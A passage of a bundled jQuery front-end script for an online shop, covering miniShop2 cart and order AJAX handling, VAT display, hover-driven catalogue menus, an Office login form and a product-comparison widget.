	}
	miniShop2.controller = function() {
		var self = this;
		switch (self.sendData.action) {
			case 'cart/add':
				miniShop2.Cart.add();
				break;
			case 'cart/remove':
				miniShop2.Cart.remove();
				break;
			case 'cart/change':
				miniShop2.Cart.change();
				break;
			case 'cart/clean':
				miniShop2.Cart.clean();
				break;
			case 'order/submit':
				miniShop2.Order.submit();
				break;
			case 'order/clean':
				miniShop2.Order.clean();
				break;
			default:
				return;
		}
	};
	miniShop2.send = function(data, callbacks, userCallbacks) {
		var runCallback = function(callback, bind) {
			if (typeof callback == 'function') {
				return callback.apply(bind, Array.prototype.slice.call(arguments, 2));
			}
			else {
				return true;
			}
		}
		// set context
		if ($.isArray(data)) {
			data.push({
				name: 'ctx',
				value: miniShop2Config.ctx
			});
		}
		else if ($.isPlainObject(data)) {
			data.ctx = miniShop2Config.ctx;
		}
		else if (typeof data == 'string') {
			data += '&ctx=' + miniShop2Config.ctx;
		}

		// set action url
		var formActionUrl = (miniShop2.sendData.$form)
			? miniShop2.sendData.$form.attr('action')
			: false;
		var url = (formActionUrl)
			? formActionUrl
			: (miniShop2Config.actionUrl)
			? miniShop2Config.actionUrl
			: document.location.href;
		// set request method
		var formMethod = (miniShop2.sendData.$form)
			? miniShop2.sendData.$form.attr('method')
			: false;
		var method = (formMethod)
			? formMethod
			: 'post';

		// callback before
		if (runCallback(callbacks.before) === false || runCallback(userCallbacks.before) === false) {
			return;
		}
		// send
		var xhr = function(callbacks, userCallbacks) {
			return $[method](url, data, function(response) {
				if (response.success) {
					if (response.message) {

						miniShop2.Message.success(response.message);
					}
					runCallback(callbacks.response.success, miniShop2, response);
					runCallback(userCallbacks.response.success, miniShop2, response);
				}
				else {
					miniShop2.Message.error(response.message);
					runCallback(callbacks.response.error, miniShop2, response);
					runCallback(userCallbacks.response.error, miniShop2, response);
				}
			}, 'json').done(function() {
					runCallback(callbacks.ajax.done, miniShop2, xhr);
					runCallback(userCallbacks.ajax.done, miniShop2, xhr);
				}).fail(function() {
					runCallback(callbacks.ajax.fail, miniShop2, xhr);
					runCallback(userCallbacks.ajax.fail, miniShop2, xhr);
				}).always(function() {
					runCallback(callbacks.ajax.always, miniShop2, xhr);
					runCallback(userCallbacks.ajax.always, miniShop2, xhr);
				});
		}(callbacks, userCallbacks);
	};

	miniShop2.Cart = {
		callbacks: {
			add: miniShop2Config.callbacksObjectTemplate(), remove: miniShop2Config.callbacksObjectTemplate(), change: miniShop2Config.callbacksObjectTemplate(), clean: miniShop2Config.callbacksObjectTemplate()
		}
		,setup: function() {
			miniShop2.Cart.cart = '#msCart';
			miniShop2.Cart.miniCart = '#msMiniCart';
			miniShop2.Cart.miniCartNotEmptyClass = 'full';
			miniShop2.Cart.countInput = 'input[name=count]';
			miniShop2.Cart.totalWeight = '.ms2_total_weight';
			miniShop2.Cart.totalCount = '.ms2_total_count';
			miniShop2.Cart.totalCost = '.ms2_total_cost';
			miniShop2.Cart.totalNds = '.ms2_total_cost_nds';
		}
		,initialize: function() {
			miniShop2.Cart.setup();
			if (!$(miniShop2.Cart.cart).length) return;
			miniShop2.$doc.on('change', miniShop2.Cart.cart + ' ' + miniShop2.Cart.countInput, function() {
					$(this).closest(miniShop2.form).submit();
				});
		}
		,add: function() {
			var callbacks = miniShop2.Cart.callbacks;
			callbacks.add.response.success = function(response) {
				this.Cart.status(response.data);
			}
			miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.add, miniShop2.Callbacks.Cart.add);
		}
		,remove: function() {
			var callbacks = miniShop2.Cart.callbacks;
			callbacks.remove.response.success = function(response) {
				this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
				this.Cart.status(response.data);
			}
			miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.remove, miniShop2.Callbacks.Cart.remove);
		}
		,change: function() {

			var callbacks = miniShop2.Cart.callbacks;
			callbacks.change.response.success = function(response) {
				if (typeof(response.data.key) == 'undefined') {
					this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
				}
				else {
					$('#' + miniShop2.Utils.getValueFromSerializedArray('key')).find('');
				}
				this.Cart.status(response.data);
			}
			miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.change, miniShop2.Callbacks.Cart.change);
		}
		,status: function(status) {

			if (status['total_count'] < 1) {

				if($('#msCart').length){
					location.reload();
				}
			}
			else {
				var $cart = $(miniShop2.Cart.cart);
				var $miniCart = $(miniShop2.Cart.miniCart);
				if (status['total_count'] > 0 && !$miniCart.hasClass(miniShop2.Cart.miniCartNotEmptyClass)) {
					$miniCart.addClass(miniShop2.Cart.miniCartNotEmptyClass);
				}
				$(miniShop2.Cart.totalWeight).text(miniShop2.Utils.formatWeight(status['total_weight']));
				$(miniShop2.Cart.totalCount).text(status['total_count']);
				$(miniShop2.Cart.totalCost).text(miniShop2.Utils.formatPrice(status['total_cost']));
				$(miniShop2.Cart.totalNds).text(miniShop2.Utils.formatPrice(status['total_nds']));
				if ($(miniShop2.Order.orderCost, miniShop2.Order.order).length) {
					miniShop2.Order.getcost();
				}
			}
		}
		,clean: function() {
			var callbacks = miniShop2.Cart.callbacks;
			callbacks.clean.response.success = function(response) {
				this.Cart.status(response.data);
			}

			miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.clean, miniShop2.Callbacks.Cart.clean);
		}
		,remove_position: function(key) {
			$('#' + key).remove();
		}
	};

	miniShop2.Gallery = {
		setup: function() {
			miniShop2.Gallery.gallery = '#msGallery';
			miniShop2.Gallery.mainImage = '#mainImage';
			miniShop2.Gallery.thumbnail = '.thumbnail';
		}
		,initialize: function() {
			miniShop2.Gallery.setup();
			if ($(miniShop2.Gallery.gallery).length) {
				/*miniShop2.$doc.on('click', miniShop2.Gallery.gallery + ' ' + miniShop2.Gallery.thumbnail, function(e) {
					var src = $(this).attr('href');
					var href = $(this).data('image');
					$(miniShop2.Gallery.mainImage, miniShop2.Gallery.gallery).attr('src', src).parent().attr('href', href);
					e.preventDefault();
				});

				$(miniShop2.Gallery.thumbnail + ':first', miniShop2.Gallery.gallery).trigger('click');*/
			}
		}
	};

	miniShop2.Order = {
		callbacks: {
			add: miniShop2Config.callbacksObjectTemplate(), getcost: miniShop2Config.callbacksObjectTemplate(), clean: miniShop2Config.callbacksObjectTemplate(), submit: miniShop2Config.callbacksObjectTemplate(), getRequired: miniShop2Config.callbacksObjectTemplate()
		}
		,setup: function() {
			miniShop2.Order.order = '#msOrder';
			miniShop2.Order.deliveries = '#deliveries';
			miniShop2.Order.payments = '#payments';
			miniShop2.Order.deliveryInput = 'input[name="delivery"]';
			miniShop2.Order.inputParent = '.input-parent';
			miniShop2.Order.paymentInput = 'input[name="payment"]';
			miniShop2.Order.paymentInputUniquePrefix = 'input#payment_';
			miniShop2.Order.deliveryInputUniquePrefix = 'input#delivery_';
			miniShop2.Order.orderCost = '#ms2_order_cost'
		}
		,initialize: function() {
			miniShop2.Order.setup();
			if ($(miniShop2.Order.order).length) {
				miniShop2.$doc
					.on('click', miniShop2.Order.order + ' [name="' + miniShop2.actionName + '"][value="order/clean"]', function(e) {
						miniShop2.Order.clean();
						e.preventDefault();
					})
					.on('change', miniShop2.Order.order + ' input, textarea', function(e) {
						var $this = $(this);
						var key = $this.attr('name');
						var value = $this.val();
						miniShop2.Order.add(key, value);
					});
				var $deliveryInputChecked = $(miniShop2.Order.deliveryInput + ':checked', miniShop2.Order.order);
				$deliveryInputChecked.trigger('change');
				miniShop2.Order.updatePayments($deliveryInputChecked.data('payments'));
			}
		}
		,updatePayments: function(payments) {
			var $paymentInputs = $(miniShop2.Order.paymentInput, miniShop2.Order.order);

			console.log($paymentInputs);
			$paymentInputs.attr('disabled', true).prop('disabled', true).closest(miniShop2.Order.inputParent).hide();
			if (payments.length > 0) {
				for (var i in payments) {
					if (payments.hasOwnProperty(i)) {
						$paymentInputs.filter(miniShop2.Order.paymentInputUniquePrefix + payments[i]).attr('disabled', false).prop('disabled', false).closest(miniShop2.Order.inputParent).show();
					}
				}
			}
			if ($paymentInputs.filter(':visible:checked').length == 0) {
				$paymentInputs.filter(':visible:first').trigger('click');
			}
		}
		,add: function(key, value) {

			var callbacks = miniShop2.Order.callbacks;
			var old_value = value;
			callbacks.add.response.success = function(response) {
				(function(key, value, old_value) {
					var $field = $('[name="' + key + '"]', miniShop2.Order.order);
					switch (key) {
						case 'delivery':
							$field = $(miniShop2.Order.deliveryInputUniquePrefix + response.data[key]);
							if (response.data[key] != old_value) {
								$field.trigger('click');
							}
							else {
								miniShop2.Order.getRequired(value);
								miniShop2.Order.updatePayments($field.data('payments'));
								miniShop2.Order.getcost();
							}
							break;
						case 'payment':
							$field = $(miniShop2.Order.paymentInputUniquePrefix + response.data[key]);
							if (response.data[key] != old_value) {
								$field.trigger('click');
							}
							else {
								miniShop2.Order.getcost();
							}
							break;
						//default:
					}
					$field.val(response.data[key]).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
				})(key, value, old_value);
			}
			callbacks.add.response.error = function(response) {
				(function(key) {
					var $field = $('[name="' + key + '"]', miniShop2.Order.order);
					if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
						$field.closest(miniShop2.Order.inputParent).addClass('error');
					}
					else {
						$field.addClass('error');
					}
				})(key);
			}

			var data = {
				key: key,
				value: value
			};
			data[miniShop2.actionName] = 'order/add';
			miniShop2.send(data, miniShop2.Order.callbacks.add, miniShop2.Callbacks.Order.add);
		}
		,getcost: function() {
			var callbacks = miniShop2.Order.callbacks;
			callbacks.getcost.response.success = function(response) {
				$(miniShop2.Order.orderCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cost']));
			}
			var data = {};
			data[miniShop2.actionName] = 'order/getcost';
			miniShop2.send(data, miniShop2.Order.callbacks.getcost, miniShop2.Callbacks.Order.getcost);
		}
		,clean: function() {
			var callbacks = miniShop2.Order.callbacks;
			callbacks.clean.response.success = function(response) {
				location.reload();
			}

			var data = {};
			data[miniShop2.actionName] = 'order/clean';
			miniShop2.send(data, miniShop2.Order.callbacks.clean, miniShop2.Callbacks.Order.clean);
		}
		,submit: function() {
			miniShop2.Message.close();


			// Checking for active ajax request
			if (miniShop2.ajaxProgress) {
				miniShop2.$doc.ajaxComplete(function() {
					miniShop2.ajaxProgress = false;
					miniShop2.$doc.unbind('ajaxComplete');
					miniShop2.Order.submit();
				});
				return false;
			}

			var callbacks = miniShop2.Order.callbacks;
			callbacks.submit.before = function() {
				$(':button, a', miniShop2.Order.order).attr('disabled', true).prop('disabled', true);
			}
			callbacks.submit.ajax.always = function(xhr) {
				$(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
			}

			callbacks.submit.response.success = function(response) {

				if (response.data['redirect']) {
					document.location.href = response.data['redirect'];
				}
				else if (response.data['msorder']) {
					document.location.href = /\?/.test(document.location.href)
						? document.location.href + '&msorder=' + response.data['msorder']
						: document.location.href + '?msorder=' + response.data['msorder'];
				}
				else {
					location.reload();
				}
			}
			callbacks.submit.response.error = function(response) {
				$('[name]', miniShop2.Order.order).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
				for (var i in response.data) {
					if (response.data.hasOwnProperty(i)) {
						var key = response.data[i];
						//var $field = $('[name="' + response.data[i] + '"]', miniShop2.Order.order);
						//$field.addClass('error').closest(miniShop2.Order.inputParent).addClass('error');
						var $field = $('[name="' + key + '"]', miniShop2.Order.order);
						if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
							$field.closest(miniShop2.Order.inputParent).addClass('error');
						}
						else {
							$field.addClass('error');
						}
					}
				}
			}
			return miniShop2.send(miniShop2.sendData.formData, miniShop2.Order.callbacks.submit, miniShop2.Callbacks.Order.submit);
		}
		,getRequired: function(value) {
			var callbacks = miniShop2.Order.callbacks;
			callbacks.getRequired.response.success = function(response) {
				$('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
				var requires = response.data['requires'];
				for (var i = 0, length = requires.length; i < length; i++) {
					$('[name=' + requires[i] + ']', miniShop2.Order.order).addClass('required').closest(miniShop2.Order.inputParent).addClass('required');
				}
			};
			callbacks.getRequired.response.error = function(response) {
				$('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
			}

			var data = {
				id: value
			};
			data[miniShop2.actionName] = 'order/getrequired';
			miniShop2.send(data, miniShop2.Order.callbacks.getRequired, miniShop2.Callbacks.Order.getRequired);
		}
	};

	miniShop2.Message = {
		initialize: function() {
			if (typeof $.fn.jGrowl != 'undefined') {
				$.jGrowl.defaults.closerTemplate = '<div>[ ' + miniShop2Config.close_all_message + ' ]</div>';
				miniShop2.Message.close = function() {
					$.jGrowl('close');
				}
				miniShop2.Message.show = function(message, options) {
					if (!message) return;
					$.jGrowl(message, options);
				}
			}
			else {
				miniShop2.Message.close = function() {};
				miniShop2.Message.show = function(message) {
					if (message) {
						alert(message);
					}
				};
			}
		}
		,success: function(message) {
			miniShop2.Message.show(message, {
				theme: 'ms2-message-success',
				sticky: false
			});
		}
		,error: function(message) {
			miniShop2.Message.show(message, {
				theme: 'ms2-message-error',
				sticky: false
			});
		}
		,info: function(message) {
			miniShop2.Message.show(message, {
				theme: 'ms2-message-info',
				sticky: false
			});
		}
	};

	miniShop2.Utils = {
		empty: function(val) {
			return (typeof(val) == 'undefined' || val == 0 || val === null || val === false || (typeof(val) == 'string' && val.replace(/\s+/g, '') == '') || (typeof(val) == 'array' && val.length == 0));
		}, formatPrice: function(price) {
			var pf = miniShop2Config.price_format;
			price = this.number_format(price, pf[0], pf[1], pf[2]);

			if (miniShop2Config.price_format_no_zeros) {
				price = price.replace(/(0+)$/, '');
				price = price.replace(/[^0-9]$/, '');
			}

			return price;
		}, formatWeight: function(weight) {
			var wf = miniShop2Config.weight_format;
			weight = this.number_format(weight, wf[0], wf[1], wf[2]);

			if (miniShop2Config.weight_format_no_zeros) {
				weight = weight.replace(/(0+)$/, '');
				weight = weight.replace(/[^0-9]$/, '');
			}

			return weight;
		}
		// Format a number with grouped thousands
		, number_format: function(number, decimals, dec_point, thousands_sep) {
			// original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
			// improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
			// bugfix by: Michael White (http://crestidg.com)
			var i, j, kw, kd, km;

			// input sanitation & defaults
			if (isNaN(decimals = Math.abs(decimals))) {
				decimals = 2;
			}
			if (dec_point == undefined) {
				dec_point = ",";
			}
			if (thousands_sep == undefined) {
				thousands_sep = ".";
			}

			i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

			if ((j = i.length) > 3) {
				j = j % 3;
			}
			else {
				j = 0;
			}

			km = (j
				? i.substr(0, j) + thousands_sep
				: "");
			kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
			kd = (decimals
				? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, '0').slice(2)
				: '');

			return km + kw + kd;
		}
		,getValueFromSerializedArray: function(name, arr) {
			if (!$.isArray(arr)) {
				arr = miniShop2.sendData.formData;
			}
			for (var i = 0, length = arr.length; i < length; i++) {
				if (arr[i].name = name) {
					return arr[i].value;
				}
			}
			return null;
		}
	};

	$(document).ready(function($) {
		miniShop2.initialize();
		var html = $('html');
		html.removeClass('no-js');
		if (!html.hasClass('js')) {html.addClass('js');}
	});
})(this, document, jQuery);


/*
 * 	События работы minishop
 *
 * */

// включаем нули для total в корзине
if($('#msCart').length) {
    miniShop2Config.price_format_no_zeros = false;
}
miniShop2.Callbacks.Cart.change.response.success = function(response){


    // обновление корзины
    if($('#msCart').length){

        if(typeof response.data.product_cost != 'undefined'){

        } else{

            var total_cost = response.data.total_cost;

            var url = 'faceoffice/assets/components/faceoffice/action.php';
            $.ajax({
                dataType:"json",
                type:"POST",
                url: url,
                data: {'of_action':'face/nds','sum': total_cost},
                success:function(data){
                    if(data.success) {
                        $('.ms2_total_cost_nds').text(miniShop2.Utils.formatPrice(data.data));
                    }
                }
            });

        }
    }
};



/*!
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license.
 * Copyright 2007, 2013 Brian Cherne
 */
(function(e){e.fn.hoverIntent=function(t,n,r){var i={interval:100,sensitivity:7,timeout:0};if(typeof t==="object"){i=e.extend(i,t)}else if(e.isFunction(n)){i=e.extend(i,{over:t,out:n,selector:r})}else{i=e.extend(i,{over:t,out:t,selector:n})}var s,o,u,a;var f=function(e){s=e.pageX;o=e.pageY};var l=function(t,n){n.hoverIntent_t=clearTimeout(n.hoverIntent_t);if(Math.abs(u-s)+Math.abs(a-o)<i.sensitivity){e(n).off("mousemove.hoverIntent",f);n.hoverIntent_s=1;return i.over.apply(n,[t])}else{u=s;a=o;n.hoverIntent_t=setTimeout(function(){l(t,n)},i.interval)}};var c=function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t);t.hoverIntent_s=0;return i.out.apply(t,[e])};var h=function(t){var n=jQuery.extend({},t);var r=this;if(r.hoverIntent_t){r.hoverIntent_t=clearTimeout(r.hoverIntent_t)}if(t.type=="mouseenter"){u=n.pageX;a=n.pageY;e(r).on("mousemove.hoverIntent",f);if(r.hoverIntent_s!=1){r.hoverIntent_t=setTimeout(function(){l(n,r)},i.interval)}}else{e(r).off("mousemove.hoverIntent",f);if(r.hoverIntent_s==1){r.hoverIntent_t=setTimeout(function(){c(n,r)},i.timeout)}}};return this.on({"mouseenter.hoverIntent":h,"mouseleave.hoverIntent":h},i.selector)}})(jQuery)

$(document).ready(function(){
    $(".breadcrumbs").hoverIntent({
        over: showCatMenu,
        out: hideCatMenu,
        selector: '> li.ny_msCategory'
    });
});
function showCatMenu(){

    var sub = $(this).find(".breadcrumb__sublist");
    if(sub.length){
        $(this).addClass('_opened');
    }
}
function hideCatMenu(){
    $(this).removeClass('_opened');
}

$(document).ready(function(){
    $(".catalogMenu").hoverIntent({
        over: makeTall,
        out: makeShort,
        selector: '> li'
    });
});

function makeTall(){

    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth;

    // При меньшем разрешении делаем меню меньше чтобы кнопки не перебрасывались
    if(w < 768) {

    } else {
        // front 1200
        var top = this.offsetTop;
        var show = true

        //$('.modal-backdrop').remove();

        var visible = false;
        if($('.modal-backdrop.in').length == 0){

            $('body').append('<div class="modal-backdrop in" style="z-index: 1039;"></div>');
            $('.modal-backdrop.in').hide();
            $('.modal-backdrop.in').fadeIn();

        } else {
            visible = true;
            $('.modal-backdrop.in').show();
        }

        $('.catalogMenu').css('position','absolute');

        var h = $('.catalogMenu').css('height');

        $('.blk_menu').css('min-height', h);
        var chil = $(this).find(".submenu-tab");

        var minh = parseInt(h) + 2;
        chil.css('min-height',minh)

        if(visible != true) {
            chil.fadeIn();
        } else {
            chil.show();
        }
        var w = $(window).width();
        if(w < 767) {
            chil.css('top',top + 40);
        }
    }

}
function makeShort(){


    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth;

    // При меньшем разрешении делаем меню меньше чтобы кнопки не перебрасывались
    if(w > 768) {

        var $this = $(this);
        var $linkfirt = $(this).find(' > a').attr('href');


        if($('.modal-backdrop.in').length == 0){
            $($this).find(".submenu-tab").hide();
        }

        setTimeout(function () {

            var $link = $("li:hover > a").attr('href');

            if($link != $linkfirt){
                $($this).find(".submenu-tab").hide();
            }

        }, 200);

    }
}

$('.blk_menu .catalogMenu').mouseleave(function(){

    $( ".dropdown-menu.submenu-tab" ).each(function( index ) {

        $('.dropdown-menu.submenu-tab').fadeOut();

    });

    $('.modal-backdrop').fadeOut()
    setTimeout(function () {

        $('.modal-backdrop').remove();
        $('.catalogMenu').css('position','inherit');
        $('.blk_menu').css('height','auto');

    }, 200);
});

$('.menu-megadrop .catalogMenu').mouseleave(function(){

    $( ".dropdown-menu.submenu-tab" ).each(function( index ) {
        $('.dropdown-menu.submenu-tab').fadeOut();
    });

    $('.modal-backdrop').fadeOut()

    setTimeout(function () {
        $('.modal-backdrop').remove();
        $('.catalogMenu').css('position','inherit');
        $('.blk_menu').css('height','auto');
    }, 200);


});

$("#menuDrop").hoverIntent({
    over: makeTall3,
    out: makeShort3,
    selector: '> a'
});

function makeTall3(){

    $('.menu-megadrop .catalogMenu').css('position','absolute');
    var h = $('.menu-megadrop .catalogMenu').css('height');

    var visible = false;
    if($('.modal-backdrop.in').length == 0){

        $('body').append('<div class="modal-backdrop in" style="z-index: 1039;"></div>');
        $('.modal-backdrop.in').hide();
        $('.modal-backdrop.in').fadeIn();

    } else {
        visible = true;
        $('.modal-backdrop.in').show();
    }


    if(!$('.menu-megadrop').length){
        $('body').append('<div class="container containerDrp"><div id="menu-megadrop" class="menu-megadrop in"></div></div>');
        var elem = $('.menu-megadrop');
        elem.html($('.blk_menu').html());

        $('.menu-megadrop .catalogMenu').attr('id','catalogMenu');
        $('.menu-megadrop .catalogMenu').hoverIntent({
            over: makeTall2,
            out: makeShort2,
            selector: '> li'
        });

        $('.menu-megadrop').mouseleave(function(){
            removeMenuModal();
        });

        $('.menu-megadrop .catalogMenu').mouseleave(function(){
            $('.catalogMenu').css('position','inherit');
            $('.blk_menu').css('height','auto');

            removeMenuModal();
        });

    }

    // Скрывает если мыш попадает на элемент
    $('.modal-backdrop').mouseenter(function(){
       /* $('.menu-megadrop').fadeOut();
        $('.modal-backdrop').fadeOut();
        $('#menuDrop').removeClass('openDropMenu');*/

        removeMenuModal();

    });

    var s = $("body").scrollTop();
    var h = window.innerHeight
        || document.documentElement.clientHeight
        || document.body.clientHeight;

    var topOffset = resizeBarMenu()

    var chil = $(this).find(".submenu-tab");
    chil.css('min-height',topOffset)

    $('.menu-megadrop').show();
    $(this).parent().addClass('openDropMenu');

}

function resizeBlock(_this){

    var top = this.offsetTop;
    var mega = document.getElementById('catalogMenu').getBoundingClientRect();

    var menuHeight = mega.height + 1;
    var chil = $(_this).find(".submenu-tab");
    chil.css('min-height', menuHeight);

}

/* Раскрывает выпадающие пукнту фиксированного меню*/
function makeTall2(){

    var $this = this;

    var top = $this.offsetTop;
    var mega = document.getElementById('catalogMenu').getBoundingClientRect();

    var visibleChildrenMenu = false;
    $( "#menu-megadrop #catalogMenu ul.dropdown-menu.submenu-tab" ).each(function( index ) {
        if($(this).is(":visible")){
            visibleChildrenMenu = true;
        }
    });

    // Утанавливаем отступ с лева
    if($($this).find('.fixed_megamenu').length){
        var leftOffset = parseInt(287 + mega.left);
        $(this).find('.fixed_megamenu').css('left',leftOffset);
    }

    $('.modal-backdrop').remove();
    $('body').append('<div class="modal-backdrop  in" style="z-index: 1039"></div>');
    $('.menu-megadrop .catalogMenu').css('position','absolute');

    var chil = $($this).find(".submenu-tab");
    chil.show();

    var w = $(window).width();
    if(w < 767) {
        chil.css('top',top + 40);
    }

    resizeBlock($this);
}
function makeShort2(){

    var $this = $(this);
    var $linkfirt = $(this).find(' > a').attr('href');
    setTimeout(function () {

        var $link = $("li:hover > a").attr('href');

        if($link != $linkfirt){
            $($this).find(".submenu-tab").hide();
        }

    }, 200);
}


function makeShort3(){}

// Скрывваем меню если мыш не в области
$('.menu-megadrop').mouseleave(function(){
    removeMenuModal();
});

$('.menu-megadrop').mouseleave(function(){
    $('.menu-megadrop .catalogMenu').css('position','inherit');
    removeMenuModal();
});

// Скрывает если мыш попадает на элемент
$('#barmenu .col-md-9').mouseenter(function(){

    if($('#menu-megadrop').is(':visible')) {
        removeMenuModal();
        setTimeout(function () {
            $('body').removeClass('modal-open');
            $('body').css('padding-right','0');
            $('._fixed #barmenu').css('left','0');

        }, 300);

    }

});

function removeMenuModal(){

    $('#menuDrop').removeClass('openDropMenu');
    $('.menu-megadrop').fadeOut();
    $('.modal-backdrop').fadeOut();

    setTimeout(function () {

        $('.menu-megadrop').hide();
        $('.modal-backdrop').remove();

    }, 300);
}

/* Изменяет положение меню и топ бара в зависимости от скрола*/
function resizeBarMenu(){

    var scrollBottom = $(window).scrollTop() + $(window).height();

    scrollTop = $(window).scrollTop();
    var h = window.innerHeight
        || document.documentElement.clientHeight
        || document.body.clientHeight;


    var leftOffset = 20;
    var top = $(document).scrollTop();
    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth;


    // определяем позицию элемента
    var elem = document.getElementById('barmenu');
    var barmenu = elem.getBoundingClientRect()
    var topOffset = 45 + barmenu.top;

    $('.menu-megadrop').css('top', topOffset);
    $('.menu-megadrop .fixed_megamenu').css('top', topOffset);
    $('.menu-megadrop').css('margin-left', leftOffset);
    $('.menu-megadrop').css('position', 'fixed');
    $('.menu-megadrop').css('min-height', h - topOffset);

    return topOffset;
}



$(window).on('scroll.myscroll', function() {

    var w = window.innerWidth
        || document.documentElement.clientWidth
        || document.body.clientWidth;

    if(w > 1200) {

        var header = $('body'),
            scrollTop = $(window).scrollTop();
        if(scrollTop>165) {
            header.addClass('_fixed');
        }
        else{
            header.removeClass('_fixed');
        }
    }
    resizeBarMenu()

}).trigger('scroll.myscroll');



$(".button-group ").hoverIntent({
    over: filterShow,
    out: filterHide,
    selector: ' button'
});

function filterShow(){
    var parent = $(this).parent();
    parent.addClass('open');
    parent.mouseleave(function(){
        parent.removeClass('open')
    });
    var w = $(window).width();
    if(w < 767) {
        parent.click(function(){
            parent.removeClass('open')
        });
    }
}

function filterHide(){}




function getOffset(elem) {
    if (elem.getBoundingClientRect) {
        // "РїСЂР°РІРёР»СЊРЅС‹Р№" РІР°СЂРёР°РЅС‚
        return getOffsetRect(elem)
    } else {
        // РїСѓСЃС‚СЊ СЂР°Р±РѕС‚Р°РµС‚ С…РѕС‚СЊ РєР°Рє-С‚Рѕ
        return getOffsetSum(elem)
    }
}

function getOffsetSum(elem) {
    var top=0, left=0
    while(elem) {
        top = top + parseInt(elem.offsetTop)
        left = left + parseInt(elem.offsetLeft)
        elem = elem.offsetParent
    }

    return {top: top, left: left}
}

function getOffsetRect(elem) {
    // (1)
    var box = elem.getBoundingClientRect()

    // (2)
    var body = document.body
    var docElem = document.documentElement

    // (3)
    var scrollTop = window.pageYOffset || docElem.scrollTop || body.scrollTop
    var scrollLeft = window.pageXOffset || docElem.scrollLeft || body.scrollLeft

    // (4)
    var clientTop = docElem.clientTop || body.clientTop || 0
    var clientLeft = docElem.clientLeft || body.clientLeft || 0

    // (5)
    var top  = box.top +  scrollTop - clientTop
    var left = box.left + scrollLeft - clientLeft

    return { top: Math.round(top), left: Math.round(left) }
}

Office = {
	initialize: function() {

		/*if(!jQuery().ajaxForm) {
			document.write('<script src="'+OfficeConfig.jsUrl+'main/lib/jquery.form.min.js"><\/script>');
		}
		if(!jQuery().jGrowl) {
			document.write('<script src="'+OfficeConfig.jsUrl+'main/lib/jquery.jgrowl.min.js"><\/script>');
		}*/

		$(document).ready(function() {
			$.jGrowl.defaults.closerTemplate = '<div>[ '+OfficeConfig.close_all_message+' ]</div>';
		});
	}

};

Office.Message = {
	success: function(message, sticky) {
		if (sticky == null) {sticky = false;}
		if (message) {
			$.jGrowl(message, {theme: 'office-message-success', sticky: sticky});
		}
	}
	,error: function(message, sticky) {
		if (sticky == null) {sticky = true;}
		if (message) {
			$.jGrowl(message, {theme: 'office-message-error', sticky: sticky});
		}
	}
	,info: function(message, sticky) {
		if (sticky == null) {sticky = false;}
		if (message) {
			$.jGrowl(message, {theme: 'office-message-info', sticky: sticky});
		}
	}
	,close: function() {
		$.jGrowl('close');
	}
};

Office.initialize();
Office.Auth = {

	initialize: function(selector) {
		var elem = $(selector);
		if (!elem.length) {return false;}

		$(document).on('submit', selector, function(e) {
			e.preventDefault();

			$(this).ajaxSubmit({
				url: OfficeConfig.actionUrl,
				dataType: 'json',
				type: 'post',
				data: {
					pageId: OfficeConfig.pageId
				},
				beforeSubmit: function(formData, $form) {
					// Additional check for old version of form
					var found = false;
					for (var i in formData) {
						if (formData.hasOwnProperty(i) && formData[i]['name'] == 'action') {
							found = true;
						}
					}
					if (!found) {
						formData.push({name: 'action', value: 'auth/sendLink'});
					}
					// --
					$form.find('input, button, a').attr('disabled', true);
					return true;
				},
				success: function(response, status, xhr, $form) {
					$form.find('input, button, a').attr('disabled', false);
					if (response.success) {
						Office.Message.success(response.message);
						$form.resetForm();
					}
					else {
						Office.Message.error(response.message, false);
					}
					if (response.data.refresh) {
						document.location.href = response.data.refresh;
					}
				}
			});
			return false;
		});

		return true;
	}

};

Office.Auth.initialize('#office-auth-form form');
Comparison = {
	add: {
		options: {
			add: '.comparison-add',
			remove: '.comparison-remove',
			go: '.comparison-go',
			total: '.comparison-total',
			added: 'added',
			can_compare: 'can_compare',
			loading: 'loading'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = this.options;
			var minItems = !params.min ? 2 : params.min;
			$(document).on('click', selector + ' ' + options.add + ',' + selector + ' ' + options.remove, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);
				var text = $this.data('text');
				var list = $parent.data('list');
				var id = $parent.data('id');
				var action = $this.hasClass(options.add.substr(1))
					? 'add'
					: 'remove';
				
				if ($this.hasClass(options.loading)) {return false;}
				else {$this.addClass(options.loading);}
				if (text.length) {
					$this.attr('data-text', $this.text()).text(text);
				}
				$.post(document.location.href, {cmp_action: action, list: list, resource: id}, function(response) {
					if (text.length) {
						text = $this.attr('data-text');
						$this.attr('data-text', $this.text()).text(text);
					}
					$this.removeClass(options.loading);
					if (response.success) {
						$(options.total, selector).text(response.data.total);

						if (response.data.link) {
							$(options.go, selector).attr('href', response.data.link);
						}
						if (response.data.total >= minItems) {
							$(selector).addClass(options.can_compare);
						}
						else {$(selector).removeClass(options.can_compare);}

